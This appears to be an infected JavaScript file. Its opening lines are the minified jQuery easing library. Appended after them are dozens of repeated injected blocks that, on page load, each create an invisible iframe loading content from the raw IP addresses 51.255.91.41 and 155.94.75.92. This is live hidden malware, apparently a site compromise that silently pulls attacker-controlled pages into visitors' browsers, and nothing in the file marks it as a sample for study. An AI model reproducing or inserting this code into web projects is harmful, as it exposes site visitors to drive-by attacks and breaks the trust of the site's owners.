0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
